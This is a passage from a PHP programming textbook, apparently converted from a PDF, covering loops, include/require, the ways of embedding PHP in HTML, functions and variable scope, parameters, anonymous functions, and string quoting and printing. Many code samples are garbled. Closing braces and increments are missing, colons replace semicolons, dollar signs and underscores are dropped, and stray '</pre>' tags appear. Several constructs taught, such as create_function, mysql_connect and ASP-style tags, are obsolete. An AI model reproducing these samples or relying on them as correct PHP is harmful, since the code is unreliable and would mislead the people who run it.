The simplest form of loop is the while statement:

```
while (expression)
  statement
```

If the expression evaluates to true, the statement is executed and then the expression is reevaluated (if it is true, the body of the loop is executed, and so on). The loop exits when the *expression* evaluates to false.

As an example, here's some code that adds the whole numbers from 1 to 10:

```
$total = 0;
$i = 1;
while ($i <= 10) {
 $total += $i;
```

The alternative syntax for while has this structure:

```
while (expr):
      statement;
      ...;
    endwhile;
For example:
    total = 0;
    $i = 1;
    while ($i <= 10):
      $total += $i:
    endwhile;
```

You can prematurely exit a loop with the break keyword. In the following code, \$i never reaches a value of 6, because the loop is stopped once it reaches 5:

```
total = 0;
$i = 1;
while ($i <= 10) {
```

```
if ($i == 5)
  break; // breaks out of the loop
$total += $i:
$i++;
```

Optionally, you can put a number after the break keyword, indicating how many levels of loop structures to break out of. In this way, a statement buried deep in nested loops can break out of the outermost loop. For example:

```
$i = 0;
while ($i < 10) {
 while ($j < 10) {
    if (\$j == 5)
     break 2; // breaks out of two while loops
 $i++;
}
echo $i;
echo $j;
5
```

The continue statement skips ahead to the next test of the loop condition. As with the break keyword, you can continue through an optional number of levels of loop structure:

```
while ($i < 10) {
 while ($j < 10) {
    if (\$j = 5)
      continue 2; // continues through two levels
    $j++;
  }
  $i++;
}
```

In this code, \$j never has a value above 5, but \$i goes through all values from 0 through 9.

PHP also supports a do/while loop, which takes the following form:

```
do
  statement
while (expression)
```

Use a do/while loop to ensure that the loop body is executed at least once:

```
total = 0;
$i = 1;
do {
 $total += $i++;
} while ($i <= 10);
```

You can use break and continue statements in a do/while statement just as in a normal while statement.

The do/while statement is sometimes used to break out of a block of code when an error condition occurs. For example:

```
do {
 // do some stuff
 if ($error condition)
 // do some other stuff
} while (false):
```

Because the condition for the loop is false, the loop is executed only once, regardless of what happens inside the loop. However, if an error occurs, the code after the break is not evaluated.

### for

The for statement is similar to the while statement, except it adds counter initialization and counter manipulation expressions, and is often shorter and easier to read than the equivalent while loop.

Here's a while loop that counts from 0 to 9, printing each number:

```
$counter = 0:
while ($counter < 10) {
  echo "Counter is $counter\n";
  $counter++;
```

Here's the corresponding, more concise for loop:

```
for ($counter = 0; $counter < 10; $counter++)</pre>
  echo "Counter is $counter\n":
```

The structure of a for statement is:

```
for (start; condition; increment)
  statement
```

The expression *start* is evaluated once, at the beginning of the for statement. Each time through the loop, the expression *condition* is tested. If it is true, the body of the loop is executed; if it is false, the loop ends. The expression increment is evaluated after the loop body runs.

The alternative syntax of a for statement is:

```
for (expr1; expr2; expr3):
 statement;
  ...;
endfor;
```

This program adds the numbers from 1 to 10 using a for loop:

```
$total = 0;
for ($i= 1; $i <= 10; $i++) {
 $total += $i;
```

Here's the same loop using the alternate syntax:

```
total = 0;
for (\$i = 1; \$i <= 10; \$i++):
  $total += $i;
```

You can specify multiple expressions for any of the expressions in a for statement by separating the expressions with commas. For example:

```
total = 0;
for ($i = 0, $j = 0; $i <= 10; $i++, $j *= 2) {
  $total += $j;
```

You can also leave an expression empty, signaling that nothing should be done for that phase. In the most degenerate form, the for statement becomes an infinite loop. You probably don't want to run this example, as it never stops printing:

```
for (;;) {
 echo "Can't stop me!<br />";
```

In for loops, as in while loops, you can use the break and continue keywords to end the loop or the current iteration.

### foreach

The foreach statement allows you to iterate over elements in an array. The two forms of foreach statement are discussed in Chapter 5. To loop over an array, accessing each key, use:

```
foreach ($array as $current) {
```

The alternate syntax is:

```
foreach ($array as $current):
  // ...
endforeach;
```

To loop over an array, accessing both key and value, use:

```
foreach ($array as $key => $value) {
 // ...
```

The alternate syntax is:

```
foreach ($array as $key => $value):
endforeach:
```

### declare

The declare statement allows you to specify execution directives for a block of code. The structure of a declare statement is:

```
declare (directive)
  statement
```

Currently, there is only one declare form, the ticks directive. Using it, you can specify how frequently (measured roughly in number of code statements) a tick function registered with register tick function() is called. For example:

```
register tick function("some function");
declare(ticks = 3) {
 for($i = 0; $i < 10; $i++) {
   // do something
```

In this code, some function() is called after every third statement is executed.

### exit and return

The exit statement ends execution of the script as soon as it is reached. The return statement returns from a function or (at the top level of the program) from the script.

The exit statement takes an optional value. If this is a number, it's the exit status of the process. If it's a string, the value is printed before the process terminates. The exit() construct is an alias for die():

```
$handle = @mysql connect("localhost", $USERNAME, $PASSWORD);
if (!$handle) {
  die("Could not connect to database");
```

This is more commonly written as:

```
$handle = @mysql connect("localhost", $USERNAME, $PASSWORD)
          or die("Could not connect to database");
```

See Chapter 3 for more information on using the return statement in functions.

## **Including Code**

PHP provides two constructs to load code and HTML from another module: require and include. They both load a file as the PHP script runs, work in conditionals and loops, and complain if the file being loaded can't be found. The main difference is that attempting to require a nonexistent file is a fatal error, while attempting to include such a file produces a warning but does not stop script execution.

A common use of include is to separate page-specific content from general site design. Common elements such as headers and footers go in separate HTML files, and each page then looks like:

```
<? include 'header.html'; ?>
<? include 'footer.html': ?>
```

We use include because it allows PHP to continue to process the page even if there's an error in the site design file(s). The require construct is less forgiving and is more suited to loading code libraries, where the page can't be displayed if the libraries don't load. For example:

```
require 'codelib.inc';
                       // defined in codelib.inc
mysub();
```

A marginally more efficient way to handle headers and footers is to load a single file and then call functions to generate the standardized site elements:

```
<? require 'design.inc';</pre>
   header();
content
<? footer(); ?>
```

If PHP cannot parse some part of a file included by include or require, a warning is printed and execution continues. You can silence the warning by prepending the call with the silence operator; for example, @include.

If the allow url fopen option is enabled through PHP's configuration file, php.ini, you can include files from a remote site by providing a URL instead of a simple local path:

```
include 'http://www.example.com/codelib.inc';
```

If the filename begins with "http://" or "ftp://", the file is retrieved from a remote site and then loaded.

Files included with include and require can be arbitrarily named. Common extensions are .php, .inc, and .html. Note that remotely fetching a file that ends in .php from a web server that has PHP enabled fetches the output of that PHP script. For this reason, we recommend you use .inc for library files that primarily contain code and .html for library files that primarily contain HTML.

If a program uses include or require to include the same file twice, the file is loaded and the code is run or the HTML is printed twice. This can result in errors about the redefinition of functions or multiple copies of headers or HTML being sent. To prevent these errors from occurring, use the include once and require once constructs. They behave the same as include and require the first time a file is loaded, but quietly ignore subsequent attempts to load the same file. For example, many page elements, each stored in separate files, need to know the current user's preferences. The element libraries should load the user preferences library with require\_once. The page designer can then include a page element without worrying about whether the user preference code has already been loaded.

Code in an included file is imported at the scope that is in effect where the include statement is found, so the included code can see and alter your code's variables. This can be useful—for instance, a user-tracking library might store the current user's name in the global \$user variable:

```
// main page
include 'userprefs.inc';
echo "Hello, $user.";
```

The ability of libraries to see and change your variables can also be a problem. You have to know every global variable used by a library to ensure that you don't accidentally try to use one of them for your own purposes, thereby overwriting the library's value and disrupting how it works.

If the include or require construct is in a function, the variables in the included file become function-scope variables for that function.

Because include and require are keywords, not real statements, you must always enclose them in curly braces in conditional and loop statements:

```
for ($i=0; $i < 10; $i++) {
  include "repeated_element.html";
}</pre>
```

Use the <code>get\_included\_files()</code> function to learn which files your script has included or required. It returns an array containing the full system path filenames of each included or required file. Files that did not parse are not included in this array.

## **Embedding PHP in Web Pages**

Although it is possible to write and run standalone PHP programs, most PHP code is embedded in HTML or XML files. This is, after all, why it was created in the first place. Processing such documents involves replacing each chunk of PHP source code with the output it produces when executed.

Because a single file contains PHP and non-PHP source code, we need a way to identify the regions of PHP code to be executed. PHP provides four different ways to do this.

As you'll see, the first, and preferred, method looks like XML. The second method looks like SGML. The third method is based on ASP tags. The fourth method uses the standard HTML <script> tag; this makes it easy to edit pages with enabled PHP using a regular HTML editor.

### XML Style

Because of the advent of the eXtensible Markup Language (XML) and the migration of HTML to an XML language (XHTML), the currently preferred technique for embedding PHP uses XML-compliant tags to denote PHP instructions.

Coming up with tags to demark PHP commands in XML was easy, because XML allows the definition of new tags. To use this style, surround your PHP code with <?php and ?>. Everything between these markers is interpreted as PHP, and everything outside the markers is not. Although it is not necessary to include spaces between the markers and the enclosed text, doing so improves readability. For example, to get PHP to print "Hello, world", you can insert the following line in a web page:

```
<?php echo "Hello, world"; ?>
```

The trailing semicolon on the statement is optional, because the end of the block also forces the end of the expression. Embedded in a complete HTML file, this looks like:

```
<!doctype html public "-//w3c//dtd html 4.0 transitional//en">
<html>
<head>
  <title>This is my first PHP program!</title>
</head>
<body>
 Look, ma! It's my first PHP program:<br />
  <?php echo "Hello, world"; ?><br />
 How cool is that?
</body>
</html>
```

Of course, this isn't very exciting—we could have done it without PHP. The real value of PHP comes when we put dynamic information from sources such as databases and form values into the web page. That's for a later chapter, though. Let's get back to our "Hello, world" example. When a user visits this page and views its source, it looks like this:

```
<!doctype html public "-//w3c//dtd html 4.0 transitional//en">
<head>
  <title>This is my first PHP program!</title>
</head>
<body>
>
 Look, ma! It's my first PHP program:<br />
 Hello, world!<br />
 How cool is that?
</body>
</html>
```

Notice that there's no trace of the PHP source code from the original file. The user sees only its output.

Also notice that we switched between PHP and non-PHP, all in the space of a single line. PHP instructions can be put anywhere in a file, even within valid HTML tags. For example:

```
<input type="text" name="first_name"
    value="<?php echo "Rasmus"; ?>" />
```

When PHP is done with this text, it will read:

```
<input type="text" name="first_name"
value="Rasmus" />
```

The PHP code within the opening and closing markers does not have to be on the same line. If the closing marker of a PHP instruction is the last thing on a line, the line break following the closing tag is removed as well. Thus, we can replace the PHP instructions in the "Hello, world" example with:

```
<?php
echo "Hello, world"; ?>
<br />
```

with no change in the resulting HTML.

### **SGML Style**

The "classic" style of embedding PHP comes from SGML instruction processing tags. To use this method, simply enclose the PHP in <? and ?>. Here's the "Hello world" example again:

```
<? echo "Hello, world"; ?>
```

This style, known as *short tags*, is the shortest and least intrusive, and it can be turned off so as to not clash with the XML PI (Process Instruction) tag in the *php.ini* initialization file. Consequently, if you want to write fully portable PHP code that you are going to distribute to other people (who might have short tags turned off), you should use the longer <?php ... ?> style, which cannot be turned off. If you have no intention of distributing your code, you don't have an issue with telling people who want to use your code to turn on short tags, and you are not planning on mixing XML in with your PHP code, then using this tag style is okay.

### **ASP Style**

Because neither the SGML nor XML tag style is strictly legal HTML,\* some HTML editors do not parse it correctly for color syntax highlighting, context-sensitive help,

<sup>\*</sup> Mostly because you are not allowed to use a > inside your tags if you wish to be compliant, but who wants to write code like if( \$a > 5 )...?

and other such niceties. Some will even go so far as to helpfully remove the "offending" code for you.

However, many of these same HTML editors recognize another mechanism (no more legal than PHP's) for embedding code—that of Microsoft's Active Server Pages (ASP). Like PHP, ASP is a method for embedding server-side scripts within documents.

If you want to use ASP-aware tools to edit files that contain embedded PHP, you can use ASP-style tags to identify PHP regions. The ASP-style tag is the same as the SGML-style tag, but with % instead of ?:

```
<% echo "Hello, world"; %>
```

In all other ways, the ASP-style tag works the same as the SGML-style tag.

ASP-style tags are not enabled by default. To use these tags, either build PHP with the --enable-asp-tags option or enable asp tags in the PHP configuration file.

### **Script Style**

The final method of distinguishing PHP from HTML involves a tag invented to allow client-side scripting within HTML pages, the <script> tag. You might recognize it as the tag in which JavaScript is embedded. Since PHP is processed and removed from the file before it reaches the browser, you can use the <script> tag to surround PHP code. To use this method, simply specify "php" as the value of the language attribute of the tag:

```
<script language="php">
   echo "Hello, world";
</script>
```

This method is most useful with HTML editors that work only on strictly legal HTML files and don't yet support XML processing commands.

### **Echoing Content Directly**

Perhaps the single most common operation within a PHP application is displaying data to the user. In the context of a web application, this means inserting into the HTML document information that will become HTML when viewed by the user.

To simplify this operation, PHP provides special versions of the SGML and ASP tags that automatically take the value inside the tag and insert it into the HTML page. To use this feature, add an equals sign (=) to the opening tag. With this technique, we can rewrite our form example as:

```
<input type="text" name="first name" value="<?="Rasmus"; ?>">
```

If you have ASP-style tags enabled, you can do the same with your ASP tags:

```
This number (<%= 2 + 2 \%)<br/>/>
and this number (<% echo (2 + 2); %>) <br/> <br/> />
Are the same.
```

### After processing, the resulting HTML is:

```
This number (4) <br />
and this number (4) <br />
are the same.
```

## **Functions**

A *function* is a named block of code that performs a specific task, possibly acting upon a set of values given to it, or *parameters*, and possibly returning a single value. Functions save on compile time—no matter how many times you call them, functions are compiled only once for the page. They also improve reliability by allowing you to fix any bugs in one place, rather than everywhere you perform a task, and they improve readability by isolating code that performs specific tasks.

This chapter introduces the syntax of function calls and function definitions and discusses how to manage variables in functions and pass values to functions (including pass-by-value and pass-by-reference). It also covers variable functions and anonymous functions.

## Calling a Function

Functions in a PHP program can be either built-in (or, by being in an extension, effectively built-in) or user-defined. Regardless of their source, all functions are evaluated in the same way:

```
$some value = function name( [ parameter, ... ] );
```

The number of parameters a function requires differs from function to function (and, as we'll see later, may even vary for the same function). The parameters supplied to the function may be any valid expression and should be in the specific order expected by the function. A function's documentation will tell you what parameters the function expects and what values you can expect to be returned.

Here are some examples of functions:

```
// strlen() is a built-in function that returns the length of a string
$length = strlen("PHP"); // $length is now 3
// sin() and asin() are the sine and arcsine math functions
$result = sin(asin(1)); // $result is the sine of arcsin(1), or 1.0
```

```
// unlink() deletes a file
$result = unlink("functions.txt"); // false if unsuccessful
```

In the first example, we give an argument, "PHP", to the function strlen(), which gives us the number of characters in the string it's given. In this case, it returns 3, which is assigned to the variable \$length. This is the simplest and most common way to use a function.

The second example passes the result of asin(1) to the sin() function. Since the sine and arcsine functions are reflexive, taking the sine of the arcsine of any value will always return that same value.

In the final example, we give a filename to the unlink() function, which attempts to delete the file. Like many functions, it returns false when it fails. This allows you to use another built-in function, die(), and the short-circuiting property of the logic operators. Thus, this example might be rewritten as:

```
$result = unlink("functions.txt") or die("Operation failed!");
```

The unlink() function, unlike the other two examples, affects something outside of the parameters given to it. In this case, it deletes a file from the filesystem. All such side effects of a function should be carefully documented.

PHP has a huge array of functions already defined for you to use in your programs. Everything from database access, to creating graphics, to reading and writing XML files, to grabbing files from remote systems can be found in PHP's many extensions. Chapter 14 goes into detail on how to add new extensions to PHP, the built-in functions are described in detail in Appendix A, and an overview of PHP's extensions can be found in Appendix B.

## **Defining a Function**

To define a function, use the following syntax:

```
function [&] function name ( [ parameter [, ... ] ] )
 statement list
```

The statement list can include HTML. You can declare a PHP function that doesn't contain any PHP code. For instance, the column() function simply gives a convenient short name to HTML code that may be needed many times throughout the page:

```
<? function column() { ?>
<? } ?>
```

The function name can be any string that starts with a letter or underscore followed by zero or more letters, underscores, and digits. Function names are case-insensitive; that is, you can call the sin() function as sin(1), SIN(1), SiN(1), and so on, because all these names refer to the same function.

Typically, functions return some value. To return a value from a function, use the return statement: put return expr inside your function. When a return statement is encountered during execution, control reverts to the calling statement, and the evaluated results of expr will be returned as the value of the function. Although it can make for messy code, you can actually include multiple return statements in a function if it makes sense (for example, if you have a switch statement to determine which of several values to return).

If you define your function with the optional ampersand before the name, the function returns a reference to the returned data rather than a copy of the data.

Let's take a look at a simple function. Example 3-1 takes two strings, concatenates them, and then returns the result (in this case, we've created a slightly slower equivalent to the concatenation operator, but bear with us for the sake of example).

```
Example 3-1. String concatenation
function strcat($left, $right) {
 $combined string = $left . $right;
 return $combined string;
```

The function takes two arguments, \$left and \$right. Using the concatenation operator, the function creates a combined string in the variable \$combined string. Finally, in order to cause the function to have a value when it's evaluated with our arguments, we return the value \$combined string.

Because the return statement can accept any expression, even complex ones, we can simplify the program as shown in Example 3-2.

```
Example 3-2. String concatenation redux
function strcat($left, $right) {
 return $left . $right;
```

If we put this function on a PHP page, we can call it from anywhere within the page. Take a look at Example 3-3.

Example 3-3. Using our concatenation function

```
function strcat($left, $right) {
  return $left . $right;
$first = "This is a ";
$second = " complete sentence!";
echo strcat($first, $second);
?>
```

When this page is displayed, the full sentence is shown.

This function takes in an integer, doubles it, and returns the result:

```
function doubler($value) {
  return $value << 1;
}</pre>
```

Once the function is defined, you can use it anywhere on the page. For example:

```
<?= 'A pair of 13s is ' . doubler(13); ?>
```

You can nest function declarations, but with limited effect. Nested declarations do not limit the visibility of the inner-defined function, which may be called from anywhere in your program. The inner function does not automatically get the outer function's arguments. And, finally, the inner function cannot be called until the outer function has been called.

```
function outer ($a) {
  function inner ($b) {
    echo "there $b";
  }
  echo "$a, hello ";
}
outer("well");
inner("reader");
well, hello there reader
```

## Variable Scope

Up to this point, if you don't use functions, any variable you create can be used anywhere in a page. With functions, this is no longer always true. Functions keep their own sets of variables that are distinct from those of the page and of other functions.

The variables defined in a function, including its parameters, are not accessible outside the function, and, by default, variables defined outside a function are not accessible inside the function. The following example illustrates this:

```
$a = 3;
function foo() {
    $a += 2;
}
foo();
echo $a;
```

The variable \$a inside the function foo() is a different variable than the variable \$a outside the variable; even though foo() uses the add-and-assign operator, the value of the outer \$a remains 3 throughout the life of the page. Inside the function, \$a has the value 2.

As we discussed in Chapter 2, the extent to which a variable can be seen in a program is called the *scope* of the variable. Variables created within a function are inside the scope of the function (i.e., have function-level scope). Variables created outside of functions and objects have global scope and exist anywhere outside of those functions and objects. A few variables provided by PHP have both function-level and global scope.

At first glance, even an experienced programmer may think that in the previous example \$a will be 5 by the time the echo statement is reached, so keep that in mind when choosing names for your variables.

### **Global Variables**

If you want a variable in the global scope to be accessible from within a function, you can use the global keyword. Its syntax is:

```
global var1, var2, ...
```

Changing the previous example to include a global keyword, we get:

```
a = 3;
function foo() {
 global $a;
 $a += 2;
foo();
echo $a;
```

Instead of creating a new variable called \$a with function-level scope, PHP uses the global \$a within the function. Now, when the value of \$a is displayed, it will be 5.

You must include the global keyword in a function before any uses of the global variable or variables you want to access. Because they are declared before the body of the function, function parameters can never be global variables.

Using global is equivalent to creating a reference to the variable in the \$GLOBALS variable. That is, the following declarations:

```
global $var:
$var = &$GLOBALS['var'];
```

both create a variable in the function's scope that is a reference to the same value as the variable \$var in the global scope.

### Static Variables

Like C, PHP supports declaring function variables static. A static variable is shared between all calls to the function and is initialized during a script's execution only the first time the function is called. To declare a function variable static, use the static keyword at the variable's first use. Typically, the first use of a static variable is to assign an initial value:

```
static var [= value][, ...];
```

In Example 3-4, the variable \$count is incremented by one each time the function is called.

Example 3-4. Static variable counter

```
function counter() {
   static $count = 0;
   return $count++;
}

for ($i = 1; $i <= 5; $i++) {
   print counter();
}</pre>
```

When the function is called for the first time, the static variable \$count is assigned a value of 0. The value is returned and \$count is incremented. When the function ends, \$count is not destroyed like a non-static variable, and its value remains the same until the next time counter() is called. The for loop displays the numbers from 0 to 4.

### **Function Parameters**

Functions can expect, by declaring them in the function definition, an arbitrary number of arguments.

There are two different ways of passing parameters to a function. The first, and more common, is by value. The other is by reference.

### **Passing Parameters by Value**

In most cases, you pass parameters by value. The argument is any valid expression. That expression is evaluated, and the resulting value is assigned to the appropriate variable in the function. In all of the examples so far, we've been passing arguments by value.

### **Passing Parameters by Reference**

Passing by reference allows you to override the normal scoping rules and give a function direct access to a variable. To be passed by reference, the argument must be a variable; you indicate that a particular argument of a function will be passed by reference by preceding the variable name in the parameter list with an ampersand (&). Example 3-5 revisits our doubler() function with a slight change.

```
Example 3-5. Doubler redux
function doubler(&$value) {
  $value = $value << 1;</pre>
$a = 3;
doubler($a):
echo $a;
```

Because the function's \$value parameter is passed by reference, the actual value of \$a, rather than a copy of that value, is modified by the function. Before, we had to return the doubled value, but now we change the caller's variable to be the doubled value.

Here's another place where a function contains side effects: since we passed the variable \$a into doubler() by reference, the value of \$a is at the mercy of the function. In this case, doubler() assigns a new value to it.

A parameter that is declared as being passed by reference can only be a variable. Thus, if we included the statement <?= doubler(7); ?> in the previous example, it would issue an error.

Even in cases where your function does affect the given value, you may want a parameter to be passed by reference. When passing by value, PHP must copy the value. Particularly for large strings and objects, this can be an expensive operation. Passing by reference removes the need to copy the value.

### **Default Parameters**

Sometimes, a function may need to accept a particular parameter in some cases. For example, when you call a function to get the preferences for a site, the function may take in a parameter with the name of the preference to retrieve. If you want to retrieve all the preferences, rather than using some special keyword, you can just not supply an argument. This behavior works by using default arguments.

To specify a default parameter, assign the parameter value in the function declaration. The value assigned to a parameter as a default value cannot be a complex expression; it can only be a constant.

```
function get preferences($which preference = "all" ) {
    // if $which preference is "all", return all prefs;
    // otherwise, get the specific preference requested...
}
```

When you call get preferences(), you can choose to supply an argument. If you do, it returns the preference matching the string you give it; if not, it returns all preferences.

A function may have any number of parameters with default values. However, they must be listed after all the parameters that do not have default values.

### **Variable Parameters**

A function may require a variable number of arguments. For example, the get\_preferences() example in the previous section might return the preferences for any number of names, rather than for just one. To declare a function with a variable number of arguments, leave out the parameter block entirely.

```
function get_preferences() {
   // some code
}
```

PHP provides three functions you can use in the function to retrieve the parameters passed to it. func\_get\_args() returns an array of all parameters provided to the function, func\_num\_args() returns the number of parameters provided to the function, and func\_get\_arg() returns a specific argument from the parameters.

```
$array = func_get_args();
$count = func_num_args();
$value = func get arg(argument number);
```

In Example 3-6, the count\_list() function takes in any number of arguments. It loops over those arguments and returns the total of all the values. If no parameters are given, it returns false.

Example 3-6. Argument counter

```
function count_list() {
   if(func_num_args() == 0) {
     return false;
   }
   else {
     for($i = 0; $i < func_num_args(); $i++) {
        $count += func_get_arg($i);
     }
     return $count;
   }
}</pre>
```

The result of any of these functions cannot directly be used as a parameter to another function. To use the result of one of these functions as a parameter, you must first set a variable to the result of the function, then use that in the function call. The following expression will not work:

```
foo(func_num_args());
Instead, use:
    $count = func_num_args();
    foo($count);
```

### **Missing Parameters**

PHP lets you be as lazy as you want—when you call a function, you can pass any number of arguments to the function. Any parameters the function expects that are not passed to it remain unset, and a warning is issued for each of them:

```
function takes two( $a, $b ) {
  if (isset($a)) { echo " a is set\n"; }
  if (isset($b)) { echo " b is set\n"; }
echo "With two arguments:\n";
takes two(1, 2);
echo "With one argument:\n":
takes two(1);
With two arguments:
a is set
b is set
With one argument:
Warning: Missing argument 2 for takes two()
in /path/to/script.php on line 6
a is set
```

### **Return Values**

PHP functions can return only a single value with the return keyword:

```
function return one() {
   return 42;
```

To return multiple values, return an array:

```
function return two () {
   return array("Fred", 35);
```

By default, values are copied out of the function. A function declared with an & before its name returns a reference (alias) to its return value:

```
$names = array("Fred", "Barney", "Wilma", "Betty");
function & find one($n) {
  return $names[$n];
$person =& find one(1);
                              // Barney
$person = "Barnetta";
                                // changes $names[1]
```

In this code, the find one() function returns an alias for \$names[1], instead of a copy of its value. Because we assign by reference, \$person is an alias for \$names[1], and the second assignment changes the value in \$names[1].

This technique is sometimes used to return large string or array values efficiently from a function. However, PHP's copy-on-write/shallow-copy mechanism usually means that returning a reference from a function is not necessary. There is no point in returning a reference to some large piece of data unless you know you are likely to change that data. The drawback of returning the reference is that it is slower than returning the value and relying on the shallow-copy mechanism to ensure that a copy of that data is not made unless it is changed.

### Variable Functions

As with variable variables, you can call a function based on the value of a variable. For example, consider this situation, where a variable is used to determine which of three functions to call:

```
switch($which) {
 case 'first':
    first();
    break:
  case 'second':
    second();
    break;
  case 'third':
    third();
    break;
}
```

In this case, we could use a variable function call to call the appropriate function. To make a variable function call, include the parameters for a function in parentheses after the variable. To rewrite the previous example:

```
$which(); // if $which is "first" the function first() is called, etc...
```

If no function exists for the variable, a runtime error occurs when the code is evaluated. To prevent this, you can use the built-in function function exists() to determine whether a function exists for the value of the variable before calling the function:

```
$yes or no = function exists(function name);
For example:
    if(function exists($which)) {
      $which(); // if $which is "first" the function first() is called, etc...
```

Language constructs such as echo() and isset() cannot be called through variable functions:

```
$f = 'echo':
$f('hello, world'); // does not work
```

## **Anonymous Functions**

Some PHP functions use a function you provide them with to do part of their work. For example, the usort() function uses a function you create and pass to it as a parameter to determine the sort order of the items in an array.

Although you can define a function for such purposes, as shown previously, these functions tend to be localized and temporary. To reflect the transient nature of the callback, create and use an *anonymous function* (or lambda function).

You can create an anonymous function using create function(). This function takes two parameters—the first describes the parameters the anonymous function takes in, and the second is the actual code. A randomly generated name for the function is returned:

```
$func name = create function(args string, code string);
Example 3-7 shows an example using usort().
Example 3-7. Anonymous functions
$lambda = create function('$a,$b', 'return(strlen($a) - strlen($b));');
$array = array('really long string here, boy', 'this', 'middling length', 'larger');
usort($array, $lambda);
print r($array);
```

The array is sorted by usort(), using the anonymous function, in order of string length.

# **Strings**

Most data you encounter as you program will be sequences of characters, or *strings*. Strings hold people's names, passwords, addresses, credit-card numbers, photographs, purchase histories, and more. For that reason, PHP has an extensive selection of functions for working with strings.

This chapter shows the many ways to write strings in your programs, including the sometimes-tricky subject of *interpolation* (placing a variable's value into a string), then covers the many functions for changing, quoting, and searching strings. By the end of this chapter, you'll be a string-handling expert.

## **Quoting String Constants**

There are three ways to write a literal string in your program: using single quotes, double quotes, and the here document (*heredoc*) format derived from the Unix shell. These methods differ in whether they recognize special *escape sequences* that let you encode other characters or interpolate variables.

The general rule is to use the least powerful quoting mechanism necessary. In practice, this means that you should use single-quoted strings unless you need to include escape sequences or interpolate variables, in which case you should use double-quoted strings. If you want a string that spans many lines, use a heredoc.

### **Variable Interpolation**

When you define a string literal using double quotes or a heredoc, the string is subject to *variable interpolation*. Interpolation is the process of replacing variable names in the string with the values of those variables. There are two ways to interpolate variables into strings—the simple way and the complex way.

The simple way is to just put the variable name in a double-quoted string or heredoc:

```
$who = 'Kilroy';
$where = 'here';
```

```
echo "$who was $where":
Kilrov was here
```

The complex way is to surround the variable being interpolated with curly braces. This method can be used either to disambiguate or to interpolate array lookups. The classic use of curly braces is to separate the variable name from surrounding text:

```
n = 12:
echo "You are the {$n}th person";
You are the 12th person
```

Without the curly braces, PHP would try to print the value of the \$nth variable.

Unlike in some shell environments, in PHP strings are not repeatedly processed for interpolation. Instead, any interpolations in a double-quoted string are processed, then the result is used as the value of the string:

```
$bar = 'this is not printed';
$foo = '$bar';
                  // single quotes
print("$foo");
$bar
```

# **Single-Quoted Strings**

Single-quoted strings do not interpolate variables. Thus, the variable name in the following string is not expanded because the string literal in which it occurs is singlequoted:

```
$name = 'Fred';
$str = 'Hello, $name';
                            // single-quoted
echo $str;
Hello, $name
```

The only escape sequences that work in single-quoted strings are \', which puts a single quote in a single-quoted string, and \\, which puts a backslash in a single-quoted string. Any other occurrence of a backslash is interpreted simply as a backslash:

```
$name = 'Tim O\'Reilly';
                          // escaped single quote
echo $name;
$path = 'C:\\WINDOWS'; // escaped backslash
echo $path:
nope = '\n';
                           // not an escape
echo $nope;
Tim O'Reillv
C:\WINDOWS
\n
```

## **Double-Quoted Strings**

Double-quoted strings interpolate variables and expand the many PHP escape sequences. Table 4-1 lists the escape sequences recognized by PHP in double-quoted strings.

Table 4-1. Escape sequences in double-quoted strings

| Escape sequence     | Character represented                      |
|---------------------|--------------------------------------------|
| \                   | Double quotes                              |
| \n                  | Newline                                    |
| \r                  | Carriage return                            |
| \t                  | Tab                                        |
| \\                  | Backslash                                  |
| \\$                 | Dollar sign                                |
| \{                  | Left brace                                 |
| \}                  | Right brace                                |
| \[                  | Left bracket                               |
| \]                  | Right bracket                              |
| $\0$ through $\777$ | ASCII character represented by octal value |
| \x0 through \xFF    | ASCII character represented by hex value   |

If an unknown escape sequence (i.e., a backslash followed by a character that is not one of those in Table 4-1) is found in a double-quoted string literal, it is ignored (if you have the warning level E NOTICE set, a warning is generated for such unknown escape sequences):

```
$str = "What is \c this?";
                              // unknown escape sequence
echo $str ;
What is \c this?
```

### Here Documents

You can easily put multiline strings into your program with a heredoc, as follows:

```
$clerihew = <<< End Of Quote</pre>
Sir Humphrey Davy
Abominated gravy.
He lived in the odium
Of having discovered sodium.
End Of Quote;
echo $clerihew;
Sir Humphrey Davy
Abominated gravy.
He lived in the odium
Of having discovered sodium.
```

The <<< Identifier tells the PHP parser that you're writing a heredoc. There must be a space after the <<< and before the identifier. You get to pick the identifier. The next line starts the text being quoted by the heredoc, which continues until it reaches a line that consists of nothing but the identifier.

As a special case, you can put a semicolon after the terminating identifier to end the statement, as shown in the previous code. If you are using a heredoc in a more complex expression, you need to continue the expression on the next line, as shown here:

```
printf(<<< Template</pre>
%s is %d years old.
Template
, "Fred", 35);
```

Single and double quotes in a heredoc are passed through:

```
$dialogue = <<< No More</pre>
"It's not going to happen!" she fumed.
He raised an eyebrow. "Want to bet?"
No More;
echo $dialogue;
"It's not going to happen!" she fumed.
He raised an eyebrow. "Want to bet?"
```

Whitespace in a heredoc is also preserved:

```
$ws = <<< Enough
 boo
 hoo
Enough;
// $ws = " boo\n hoo\n";
```

The newline before the trailing terminator is removed, so these two assignments are identical:

```
$s = 'Foo';
// same as
$s = <<< End of pointless heredoc
End of pointless heredoc;
```

If you want a newline to end your heredoc-quoted string, you'll need to add an extra one yourself:

```
s = \ End
Foo
End:
```

# **Printing Strings**

There are four ways to send output to the browser. The echo construct lets you print many values at once, while print() prints only one value. The printf() function builds a formatted string by inserting values into a template. The print r() function is useful for debugging—it prints the contents of arrays, objects, and other things, in a more-or-less human-readable form.

#### echo

To put a string into the HTML of a PHP-generated page, use echo. While it looks and for the most part behaves—like a function, echo is a language construct. This means that you can omit the parentheses, so the following are equivalent:

```
echo "Printv":
echo("Printy");
                             // also valid
```

You can specify multiple items to print by separating them with commas:

```
echo "First", "second", "third";
Firstsecondthird
```

It is a parse error to use parentheses when trying to echo multiple values:

```
// this is a parse error
echo("Hello", "world");
```

Because echo is not a true function, you can't use it as part of a larger expression:

```
// parse error
if (echo("test")) {
  echo("it worked!");
```

Such errors are easily remedied, though, by using the print() or printf() functions.

# print()

The print() function sends one value (its argument) to the browser. It returns true if the string was successfully displayed and false otherwise (e.g., if the user pressed the Stop button on her browser before this part of the page was rendered):

```
if (! print("Hello, world")) {
  die("you're not listening to me!");
Hello, world
```

# printf()

The printf() function outputs a string built by substituting values into a template (the format string). It is derived from the function of the same name in the standard C library. The first argument to printf() is the format string. The remaining arguments are the values to be substituted in. A % character in the format string indicates a substitution.

#### Format modifiers

Each substitution marker in the template consists of a percent sign (%), possibly followed by modifiers from the following list, and ends with a type specifier. (Use '%' to get a single percent character in the output.) The modifiers must appear in the order in which they are listed here:

- A padding specifier denoting the character to use to pad the results to the appropriate string size. Specify 0, a space, or any character prefixed with a single quote. Padding with spaces is the default.
